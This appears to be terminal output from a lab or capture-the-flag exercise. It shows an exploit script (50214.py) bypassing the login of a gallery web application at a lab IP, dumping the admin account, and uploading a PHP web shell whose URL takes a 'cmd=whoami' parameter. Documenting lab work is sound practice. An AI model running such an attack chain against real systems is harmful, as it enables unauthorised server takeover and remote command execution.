 ❯ python3 50214.py
TARGET = 10.10.216.160:8080
Login Bypass
shell name TagopncxjsggxziezidLetta
protecting user
User ID : 1
Firsname : Adminstrator
Lasname : Admin
Username : admin
shell uploading
- OK -
Shell URL : http://10.10.216.160/gallery/uploads/1718396220_TagopncxjsggxziezidLetta.php?cmd=whoami
~/gallery ✔ 10s